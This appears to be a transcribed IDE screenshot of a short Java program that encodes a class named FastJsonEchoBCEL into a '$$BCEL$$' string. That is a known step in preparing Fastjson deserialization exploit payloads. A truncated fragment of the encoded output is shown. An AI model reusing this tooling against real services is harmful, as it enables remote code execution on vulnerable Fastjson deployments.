 test.java
FastJsonEchoBCEL.java
1 //java 1.7
2 import org.apache.bcel.Repository;
3 import org.apache.bcel.classfile.JavaClass;
4 import org.apache.bcel.classfile.Utility;
5 import java.io.IOException;
6
7 public class test {
8
9 public static void main(String[] args) throws ClassNotFoundException, IOException {
10 JavaClass javaClass = Repository.lookupClass(FastJsonEchoBCEL.class);
11 String codes = Utility.encode(javaClass.getBytes(), true);
12 System.out.println("$$BCEL$$"+codes);
13
14 }
15
16 }
Problems @ Javadoc Declaration Console
<terminated> test [Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (2021年9月15日 下午2:16:45 – 下午
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$85Viw$db$c6$V$bd$d0F$9aF$e2X$b6$e5$zM$db4$8b$bc$c8$e2$oF$96$e5$3a5$v$92$e2$w$91